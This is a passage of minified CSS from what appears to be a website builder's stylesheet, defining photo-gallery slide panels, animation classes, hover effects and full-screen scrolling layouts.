.end_panel .close{color:#333;font-size:calc(var(--fontRatio, 1)*15px);right:0;top:0}.slide_panel .end_panel .title{color:#333;font-size:calc(var(--fontRatio, 1)*15px);font-weight:400;line-height:16px;margin-bottom:40px}.slide_panel .end_panel .photo_group_list{display:block;font-size:0;margin:0 -12px;white-space:nowrap}.slide_panel .end_panel .photo_group_item{cursor:pointer;display:inline-block;margin:0 12px;vertical-align:top;width:280px}.slide_panel .end_panel .photo{background-position:50%;background-size:cover;height:250px;overflow:hidden;position:relative;width:100%}.slide_panel .end_panel .num{background-color:rgba(0,0,0,.5);bottom:6px;color:#fff;font-size:calc(var(--fontRatio, 1)*12px);height:24px;line-height:24px;padding:0 5px;position:absolute;right:10px}.slide_panel .end_panel .num i{background:#fff;background:url(/image/rimage/jz/vbg01.png?v=202504071630) -23px -306px;display:inline-block;height:12px;margin-left:4px;margin-top:6px;vertical-align:top;width:14px}.slide_panel .end_panel .name{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#333;display:-webkit-box;font-size:calc(var(--fontRatio, 1)*15px);line-height:25px;margin-bottom:9px;margin-top:6px;max-height:50px;overflow:hidden;text-overflow:ellipsis;white-space:pre-wrap;word-break:break-all}.slide_panel .photo_display_area{height:100%;position:relative}.slide_panel .photo_display_area .body_container{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;transition:none;width:100%}.slide_panel .photo_display_area .body{font-size:0}.slide_panel .photo_display_area .photo{border-radius:5px;height:auto;width:100%}.slide_panel .photo_display_area .text{background:#fff;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:14px 20px 18px}.slide_panel .photo_display_area .text span{word-wrap:break-word;color:#333;display:block;font-size:calc(var(--fontRatio, 1)*14px);line-height:24px;max-height:68px}.slide_panel .photo_display_area .has_text .photo{border-bottom-left-radius:0;border-bottom-right-radius:0}.jz_screen_pc .slide_panel .end_panel .photo_group_item:nth-child(4),.jz_screen_pc .slide_panel .end_panel .photo_group_item:nth-child(5),.jz_screen_pc .slide_panel .end_panel .photo_group_item:nth-child(6){display:none}@media screen and (max-width:1075px)and (min-width:769px){.jz_screen_pc .slide_panel .end_panel .photo_group_item:nth-child(3){display:none}}.jz_screen_mobi .slide_panel{background:#000;padding:0}.jz_screen_mobi .slide_panel .arrow,.jz_screen_mobi .slide_panel .photo_list{display:none}.jz_screen_mobi .slide_panel .close{font-size:calc(var(--fontRatio, 1)*16px);opacity:1;pointer-events:all;right:-5px;top:-5px}.jz_screen_mobi .slide_panel .photo_display_area .body{display:flex;height:100%;position:static;transform:none;width:100%!important}.jz_screen_mobi .slide_panel .photo_display_area .photo{border-radius:0;margin:auto;max-height:100%;max-width:100%;width:auto}.jz_screen_mobi .slide_panel .photo_display_area .text{background:none;bottom:0;left:0;padding:20px;position:absolute;right:0}.jz_screen_mobi .slide_panel .photo_display_area .text span{color:#fff;display:block;overflow:scroll}.jz_screen_mobi .slide_panel .end_panel{background:none;box-sizing:border-box;height:100%;left:0;padding:40px 15px 20px;top:0;transform:none;width:100%}.jz_screen_mobi .slide_panel .end_panel .close{display:none}.jz_screen_mobi .slide_panel .end_panel .title{color:#fff;margin-bottom:25px}.jz_screen_mobi .slide_panel .end_panel .name{color:#fff;margin-bottom:15px}.jz_screen_mobi .slide_panel .end_panel .num{right:6px}.jz_screen_mobi .slide_panel .end_panel .num i{display:none}.jz_screen_mobi .slide_panel .end_panel .jz_scroll_wrap{height:calc(100% - 41px)}.jz_screen_mobi .slide_panel .end_panel .photo_group_list{height:100%;margin:0 -8px;overflow:scroll;white-space:normal}.jz_screen_mobi .slide_panel .end_panel .photo_group_item{box-sizing:border-box;margin:0;padding:0 8px;width:50%}.jz_screen_mobi .slide_panel .end_panel .photo{height:0;padding-bottom:90.9090909091%}.jz_screen_mobi .slide_panel .end_panel .once_photo{width:100%}.fadeIn{animation-name:fadeIn}.fadeInLeft{animation-name:fadeInLeft}.fadeInRight{animation-name:fadeInRight}.fadeInUp{animation-name:fadeInUp}.fadeInDown{animation-name:fadeInDown}.moveInLeft{animation-name:moveInLeft;animation-timing-function:cubic-bezier(.61,-.01,.36,1)}.moveInRight{animation-duration:1s;animation-name:moveInRight;animation-timing-function:cubic-bezier(.61,-.01,.36,1)}.moveInUp{animation-duration:1s;animation-name:moveInUp;animation-timing-function:cubic-bezier(.61,-.01,.36,1)}.moveInDown{animation-duration:1s;animation-name:moveInDown;animation-timing-function:cubic-bezier(.61,-.01,.36,1)}.zoomIn{animation-name:zoomIn}.zoomInLeft{animation-name:zoomInLeft}.zoomInRight{animation-name:zoomInRight}.zoomInUp{animation-name:zoomInUp}.elasticLarge{animation-name:elasticLarge}.elasticSmall{animation-duration:1.2s;animation-name:elasticSmall;animation-timing-function:ease-out}.rollIn{animation-name:rollIn}.zoomInDown{animation-name:zoomInDown}.bounceIn{animation-name:bounceIn}.bounceInDown{animation-name:bounceInDown}.bounceInRight{animation-name:bounceInRight}.bounceInLeft{animation-name:bounceInLeft}.bounceInUp{animation-name:bounceInUp}.flipUpDown{animation-name:flipUpDown}.flipLeftRight,.flipUpDown{backface-visibility:visible}.flipLeftRight{animation-name:flipLeftRight}.bounce{animation-name:bounce}.flash{animation-name:flash}.flip{animation-name:flip;backface-visibility:visible}.shake{animation-name:shake}.tada{animation-name:tada}.wobble{animation-name:wobble}.swing{animation-name:swing;transform-origin:top center}.rotating{animation-name:rotating;animation-timing-function:linear}.jello{animation-name:jello;transform-origin:center}.rubberBand{animation-name:rubberBand}.translationLeftRight{animation-name:translationLeftRight;animation-timing-function:linear}.translationUpDown{animation-name:translationUpDown;animation-timing-function:linear}@keyframes moveToLeft{to{transform:translateX(-100%)}}@keyframes panelMoveToLeft{0%{transform:translateX(0)}50%{transform:translateX(-100%)}to{transform:translateX(-200%)}}@keyframes moveFromLeft{0%{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes moveToRight{to{transform:translateX(100%)}}@keyframes moveFromRight{0%{transform:translateX(100%)}to{transform:translateX(0)}}@keyframes moveToTop{to{transform:translateY(-100%)}}@keyframes moveFromTop{0%{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes moveToBottom{to{transform:translateY(100%)}}@keyframes moveFromBottom{0%{transform:translateY(100%)}to{transform:translateY(0)}}.jz_module_style_2 .photo_display_list .photo_item{transition:transform .36s ease,opacity .36s ease}.jz_screen_pc .module_image_content img{image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;transition:transform .36s ease}.module_image--bg.jz_photo_scale_normal{transition:all .36s ease}.jz_screen_pc .jz_animate_go.jz_photo_scale_normal,.jz_screen_pc .jz_photo_scale_normal:hover{transform:scale(1.08)}.jz_screen_pc .jz_photo_scale,.jz_screen_pc .module_photo_group_content div.jz_photo_scale{transform:scale(1.1)}.jz_photo_direction_bottom,.jz_photo_direction_left,.jz_photo_direction_right,.jz_photo_direction_top{overflow:hidden}.jz_screen_pc .jz_photo_scale{transition:transform .36s ease,opacity .36s ease}.jz_screen_pc .jz_photo_direction_left .jz_photo_scale:hover,.jz_screen_pc .jz_photo_direction_left.jz_animate_go .jz_photo_scale,.jz_screen_pc .jz_photo_direction_left:hover .news_list_img{transform:scale(1.1) translateX(-4%)}.jz_screen_pc .jz_photo_direction_right .jz_photo_scale:hover,.jz_screen_pc .jz_photo_direction_right.jz_animate_go .jz_photo_scale,.jz_screen_pc .jz_photo_direction_right:hover .news_list_img{transform:scale(1.1) translateX(4%)}.jz_screen_pc .jz_photo_direction_top .jz_photo_scale:hover,.jz_screen_pc .jz_photo_direction_top.jz_animate_go .jz_photo_scale,.jz_screen_pc .jz_photo_direction_top:hover .news_list_img{transform:scale(1.1) translateY(-4%)}.jz_screen_pc .jz_photo_direction_bottom .jz_photo_scale:hover,.jz_screen_pc .jz_photo_direction_bottom.jz_animate_go .jz_photo_scale,.jz_screen_pc .jz_photo_direction_bottom:hover .news_list_img{transform:scale(1.1) translateY(4%)}.jz_photo_border_effect{box-sizing:border-box;position:relative}.exhibition_product_pic_wrap .jz_photo_border_effect{border:none;position:absolute}.jz_screen_pc .exhibition_show_product:hover .jz_photo_border_effect,.jz_screen_pc .list_photos_basic_style .jz_photo_border_effect:hover,.jz_screen_pc .list_photos_swipe_style .jz_photo_border_effect:hover,.jz_screen_pc .module_photo_group_content .jz_photo_border_effect:hover,.jz_screen_pc .news_list_item_line:hover .jz_photo_border_effect{transform:none}.jz_border_effect_top{height:2px;left:0;position:absolute;top:0;width:0}.jz_border_effect_right{bottom:0;height:0;position:absolute;right:0;width:2px}.jz_border_effect_bottom{bottom:0;height:2px;position:absolute;right:0;width:0}.jz_border_effect_left{height:0;left:0;position:absolute;top:0;width:2px}.jz_border_effect_2.jz_border_effect_top{left:10px;top:10px}.jz_border_effect_2.jz_border_effect_right{bottom:auto;right:10px;top:10px}.jz_border_effect_2.jz_border_effect_left{bottom:10px;left:10px;right:auto;top:auto}.jz_border_effect_2.jz_border_effect_bottom{bottom:10px;right:10px}.jz_border_effect_1.jz_border_effect_left{top:auto}.jz_screen_pc .jz_photo_small_effect_0{transform:scale(1.1);transition:transform .35s,opacity .35s}.jz_screen_pc .jz_photo_small_effect_0.jz_animate_go,.jz_screen_pc .jz_photo_small_effect_0:hover,.jz_screen_pc .list_photos_basic_style .jz_photo_small_effect_0:hover,.jz_screen_pc .list_photos_swipe_style .jz_photo_small_effect_0:hover,.jz_screen_pc .module_photo_group_content .jz_photo_small_effect_0:hover,.jz_screen_pc .news_list_item_line:hover .jz_photo_small_effect_0{opacity:1;transform:scale(1)}.jz_screen_pc .jz_photo_animate4 .jz_animate_go,.jz_screen_pc .jz_photo_animate4 .jz_photo_small_effect_0:hover,.jz_screen_pc .jz_photo_animate4 .jz_photo_small_effect_1:hover,.jz_screen_pc .jz_photo_animate4:hover .news_list_img{opacity:.5}.jz_screen_pc .exhibition_show_product:hover .jz_photo_layer_effect,.jz_screen_pc .jz_photo_layer_effect:hover,.jz_screen_pc .list_photos_basic_style .jz_photo_layer_effect:hover,.jz_screen_pc .list_photos_swipe_style .jz_photo_layer_effect:hover,.jz_screen_pc .module_photo_group_content .jz_photo_layer_effect:hover,.jz_screen_pc .news_list_item_line:hover .jz_photo_layer_effect{transform:scale(1);transition:none}.jz_screen_pc .jz_photo_small_effect_1{opacity:1;transform:translate3d(-6%,0,0) scale(1.12);transition:transform .35s,opacity .35s}.jz_screen_pc .jz_photo_small_effect_1.jz_animate_go,.jz_screen_pc .jz_photo_small_effect_1:hover{transform:translateZ(0) scale(1)}.jz_screen_pc .jz_photo_layer_amimate{align-items:center;background-color:rgba(0,0,0,.5);bottom:0;display:flex;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;width:100%}.jz_screen_pc .jz_photo_layer_amimate svg{height:48px;width:48px}.jz_screen_pc .jz_photo_desc_layer_amimate{align-items:center;display:flex!important;flex-direction:column;justify-content:center;transition:all .3s}.jz_screen_pc .jz_photo_desc_layer_amimate svg{height:0;opacity:0;transition:all .3s;width:0}.jz_screen_pc .jz_animate_go .jz_photo_desc_layer_amimate,.jz_screen_pc .jz_photo_layer_effect:hover .jz_photo_desc_layer_amimate,.jz_screen_pc .list_photo_wrapper:hover .jz_photo_desc_layer_amimate{background-color:rgba(0,0,0,.5);bottom:0;height:100%;opacity:1;position:absolute}.jz_screen_pc .jz_animate_go .jz_photo_desc_layer_amimate svg,.jz_screen_pc .jz_photo_layer_effect:hover .jz_photo_desc_layer_amimate svg,.jz_screen_pc .list_photo_wrapper:hover .jz_photo_desc_layer_amimate svg{display:block;height:48px;opacity:1;width:48px}.rich_img_wrap img{opacity:1}.photo_small_layer{height:100%;opacity:0;position:absolute;width:100%}.jz_screen_mobi .photo_small_layer{display:none}.jz_screen_pc .jz_photo_animate4 a:hover .photo_small_layer,.jz_screen_pc .jz_photo_animate4 li:hover .photo_small_layer,.jz_screen_pc .jz_photo_animate4:hover .photo_small_layer,.jz_screen_pc .news_list_item_line:hover .photo_small_layer,.jz_screen_pc .show_photo_small_layer{opacity:1}.jz_screen_pc .jz_photo_animate4:hover .list_photo_wrapper .photo_small_layer{opacity:0}.jz_screen_pc .jz_photo_animate4 .list_photo_wrapper:hover .photo_small_layer{opacity:1}.jz_photo_animate4 .news_list_img_box{position:relative}.module_carousel_photos_content .jz_photo_animate4 .photo_display_area li{overflow:hidden}.module_carousel_photos_content .jz_photo_layer_effect{position:relative}.module_carousel_photos_content .photoItemWrap,.module_list_photos_content .photo_item_inner_wrap{height:100%;overflow:hidden;position:relative;width:100%}.independent_mobi body{min-width:1024px;overflow-x:auto}.sprite_module_bg{background-image:url(/image/rimage/manage/moduleBg.png?v=202507211118)}#gridHeader.use_pc_header.fullscreen_col .g_header_content__levitate{position:fixed;top:0;width:100%;z-index:900}#gridHeader.use_pc_header.fullscreen_col .g_header_content__levitate.active_page{top:0}#gridHeader.use_pc_header.fullscreen_col .g_header_content_not_fixed{visibility:hidden}#gridHeader.use_pc_header.fullscreen_col .g_header_content{z-index:999}.jz_full_screen_scrolling{touch-action:pan-y pinch-zoom}.jz_full_screen_scrolling.jz_html_manage.jz_screen_pc #jzWebContainer,.jz_full_screen_scrolling.jz_html_manage.jz_screen_pc .jz_web_content .jz_web_row__content--full,.jz_full_screen_scrolling.jz_html_manage.sync_full_screen #jzWebContainer,.jz_full_screen_scrolling.jz_html_manage.sync_full_screen .jz_web_content .jz_web_row__content--full,.jz_full_screen_scrolling.jz_html_manage.sync_full_screen_tablet #jzWebContainer,.jz_full_screen_scrolling.jz_html_manage.sync_full_screen_tablet .jz_web_content .jz_web_row__content--full{height:calc(100vh - 60px)}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row1>.jz_web_row__content>.jz_web_col__content>.jz_web_col,.jz_full_screen_scrolling.jz_screen_pc .jz_web_row2>.jz_web_row__content>.jz_web_col__content>.jz_web_col,.jz_full_screen_scrolling.jz_screen_pc .jz_web_row3>.jz_web_row__content>.jz_web_col__content>.jz_web_col,.jz_full_screen_scrolling.jz_screen_pc .jz_web_row4>.jz_web_row__content>.jz_web_col__content>.jz_web_col,.jz_full_screen_scrolling.jz_screen_pc .jz_web_row5>.jz_web_row__content>.jz_web_col__content>.jz_web_col,.jz_full_screen_scrolling.jz_screen_pc .jz_web_row6>.jz_web_row__content>.jz_web_col__content>.jz_web_col{flex:1}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_1,.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_10,.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_11,.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_12,.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_2,.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_3,.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_4,.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_5,.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_6,.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_7,.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_8,.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_9{flex-basis:unset;flex-shrink:unset;min-width:0}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_1{flex:1}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_2{flex:2}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_3{flex:3}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_4{flex:4}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_5{flex:5}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_6{flex:6}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_7{flex:7}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_8{flex:8}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_9{flex:9}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_10{flex:10}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_11{flex:11}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_12{flex:12}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_1_4{flex:.583335}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_2_4{flex:1}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_3_4{flex:1.416665}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_4_4{flex:1.833335}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_5_4{flex:2.25}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_col_6_4{flex:2.666665}.jz_full_screen_scrolling.jz_screen_pc .banner_flv_bg{height:inherit}.jz_full_screen_scrolling.jz_screen_pc,.jz_full_screen_scrolling.jz_screen_pc body,.jz_full_screen_scrolling.sync_full_screen,.jz_full_screen_scrolling.sync_full_screen body,.jz_full_screen_scrolling.sync_full_screen_tablet,.jz_full_screen_scrolling.sync_full_screen_tablet body{height:100%!important;overflow:hidden}.jz_full_screen_scrolling.jz_screen_pc body .jz_web_banner .jz_web_row_line>.jz_web_row,.jz_full_screen_scrolling.jz_screen_pc body .jz_web_content .jz_web_row_line--full>.jz_web_row,.jz_full_screen_scrolling.sync_full_screen body .jz_web_banner .jz_web_row_line>.jz_web_row,.jz_full_screen_scrolling.sync_full_screen body .jz_web_content .jz_web_row_line--full>.jz_web_row,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_banner .jz_web_row_line>.jz_web_row,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_content .jz_web_row_line--full>.jz_web_row{-ms-overflow-style:none;overflow-x:hidden;overflow-y:auto;overflow:-moz-scrollbars-none;scrollbar-width:none}.jz_full_screen_scrolling.jz_screen_pc body .carousel_small_pic .photo_list_area .photo_mask,.jz_full_screen_scrolling.jz_screen_pc body .exhibition_product_pic_item,.jz_full_screen_scrolling.jz_screen_pc body .exhibition_show_product,.jz_full_screen_scrolling.jz_screen_pc body .flv_play_btn,.jz_full_screen_scrolling.jz_screen_pc body .module_button_content,.jz_full_screen_scrolling.jz_screen_pc body .module_list_photos_content .photo_desc,.jz_full_screen_scrolling.jz_screen_pc body .news_list_img,.jz_full_screen_scrolling.jz_screen_pc body .news_list_item_line,.jz_full_screen_scrolling.jz_screen_pc body .photo_display_area .photo_item,.jz_full_screen_scrolling.jz_screen_pc body .result_show_product,.jz_full_screen_scrolling.jz_screen_pc body .rich_major_photo,.jz_full_screen_scrolling.jz_screen_pc body .video_poster_img,.jz_full_screen_scrolling.sync_full_screen body .carousel_small_pic .photo_list_area .photo_mask,.jz_full_screen_scrolling.sync_full_screen body .exhibition_product_pic_item,.jz_full_screen_scrolling.sync_full_screen body .exhibition_show_product,.jz_full_screen_scrolling.sync_full_screen body .flv_play_btn,.jz_full_screen_scrolling.sync_full_screen body .module_button_content,.jz_full_screen_scrolling.sync_full_screen body .module_list_photos_content .photo_desc,.jz_full_screen_scrolling.sync_full_screen body .news_list_img,.jz_full_screen_scrolling.sync_full_screen body .news_list_item_line,.jz_full_screen_scrolling.sync_full_screen body .photo_display_area .photo_item,.jz_full_screen_scrolling.sync_full_screen body .result_show_product,.jz_full_screen_scrolling.sync_full_screen body .rich_major_photo,.jz_full_screen_scrolling.sync_full_screen body .video_poster_img,.jz_full_screen_scrolling.sync_full_screen_tablet body .carousel_small_pic .photo_list_area .photo_mask,.jz_full_screen_scrolling.sync_full_screen_tablet body .exhibition_product_pic_item,.jz_full_screen_scrolling.sync_full_screen_tablet body .exhibition_show_product,.jz_full_screen_scrolling.sync_full_screen_tablet body .flv_play_btn,.jz_full_screen_scrolling.sync_full_screen_tablet body .module_button_content,.jz_full_screen_scrolling.sync_full_screen_tablet body .module_list_photos_content .photo_desc,.jz_full_screen_scrolling.sync_full_screen_tablet body .news_list_img,.jz_full_screen_scrolling.sync_full_screen_tablet body .news_list_item_line,.jz_full_screen_scrolling.sync_full_screen_tablet body .photo_display_area .photo_item,.jz_full_screen_scrolling.sync_full_screen_tablet body .result_show_product,.jz_full_screen_scrolling.sync_full_screen_tablet body .rich_major_photo,.jz_full_screen_scrolling.sync_full_screen_tablet body .video_poster_img{transition:none}.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .news_list_item_line,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .news_list_item_line,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .news_list_item_line{transition:all .4s ease-out}.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .news_list_img,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .news_list_img,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .news_list_img{transition:all .36s ease}.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .flv_play_btn,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .flv_play_btn,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .flv_play_btn{transition:all .6s cubic-bezier(.215,.61,.355,1) 0s}.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .video_poster_img,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .video_poster_img,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .video_poster_img{transition:all .46s ease}.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .carousel_small_pic .photo_list_area .photo_mask,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .carousel_small_pic .photo_list_area .photo_mask,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .carousel_small_pic .photo_list_area .photo_mask{transition:all .3s}.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .exhibition_show_product,.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .result_show_product,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .exhibition_show_product,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .result_show_product,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .exhibition_show_product,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .result_show_product{transition:all .5s ease-out}.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .exhibition_product_pic_item,.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .list_photos_basic_style .photo_item,.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .list_photos_swipe_style .photo_item,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .exhibition_product_pic_item,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .list_photos_basic_style .photo_item,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .list_photos_swipe_style .photo_item,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .exhibition_product_pic_item,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .list_photos_basic_style .photo_item,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .list_photos_swipe_style .photo_item{transition:all .36s ease}.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .list_photos_basic_style .c__imgeffects_switch .photo_item,.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .list_photos_swipe_style .c__imgeffects_switch .photo_item,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .list_photos_basic_style .c__imgeffects_switch .photo_item,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .list_photos_swipe_style .c__imgeffects_switch .photo_item,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .list_photos_basic_style .c__imgeffects_switch .photo_item,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .list_photos_swipe_style .c__imgeffects_switch .photo_item{transition:none}.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .jz_module_style_2 .photo_display_list .photo_item,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .jz_module_style_2 .photo_display_list .photo_item,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .jz_module_style_2 .photo_display_list .photo_item{transition:transform .36s ease,opacity .36s ease}.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .module_button_content,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .module_button_content,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .module_button_content{transition:all .3s}.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .rich_major_photo,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .rich_major_photo,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .rich_major_photo{transition:all .35s ease}.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .module_list_photos_content .photo_desc,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .module_list_photos_content .photo_desc,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .module_list_photos_content .photo_desc{transition:all .3s}.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row_line .jz_photo_scale,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row_line .jz_photo_scale,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row_line .jz_photo_scale{transition:transform .36s ease,opacity .36s ease}.jz_full_screen_scrolling.jz_screen_pc body .jz_web_row::-webkit-scrollbar,.jz_full_screen_scrolling.sync_full_screen body .jz_web_row::-webkit-scrollbar,.jz_full_screen_scrolling.sync_full_screen_tablet body .jz_web_row::-webkit-scrollbar{scrollbar-width:none;width:0!important}.jz_full_screen_scrolling.jz_screen_pc .jz_web_row_line,.jz_full_screen_scrolling.sync_full_screen .jz_web_row_line,.jz_full_screen_scrolling.sync_full_screen_tablet .jz_web_row_line{width:100%}.jz_full_screen_scrolling.jz_screen_pc .jz_web_content .jz_web_row__content--full,.jz_full_screen_scrolling.sync_full_screen .jz_web_content .jz_web_row__content--full,.jz_full_screen_scrolling.sync_full_screen_tablet .jz_web_content .jz_web_row__content--full{box-sizing:border-box;display:block;height:100vh}.jz_full_screen_scrolling.jz_screen_pc .jz_web_content .jz_web_row--carousel_wrap .jz_web_row__content--full,.jz_full_screen_scrolling.sync_full_screen .jz_web_content .jz_web_row--carousel_wrap .jz_web_row__content--full,.jz_full_screen_scrolling.sync_full_screen_tablet .jz_web_content .jz_web_row--carousel_wrap .jz_web_row__content--full{display:flex;flex-wrap:wrap}.jz_full_screen_scrolling.jz_screen_pc .jz_web_banner,.jz_full_screen_scrolling.sync_full_screen .jz_web_banner,.jz_full_screen_scrolling.sync_full_screen_tablet .jz_web_banner{position:absolute}.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer{height:100vh;overflow:visible;-webkit-perspective:1200px;-moz-perspective:1200px;perspective:1200px;position:relative;touch-action:none;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;transition:transform .7s ease;will-change:transform}.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .jz_banner,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .jz_banner,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .jz_banner{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .jz_banner .jz_web_row_line,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .jz_banner .jz_web_row_line,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .jz_banner .jz_web_row_line{display:none}.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .jz_banner .banner_pic_group,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .jz_banner .banner_pic_group,.jz_full_screen_scrolling.sync_full_screen_tablet #jzWebContainer .jz_banner .banner_pic_group{transition:height .8s}.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .jz_banner .banner_flv_area,.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .jz_banner .banner_flv_background,.jz_full_screen_scrolling.jz_screen_pc #jzWebContainer .jz_banner .banner_pic_group,.jz_full_screen_scrolling.sync_full_screen #jzWebContainer .jz_banner 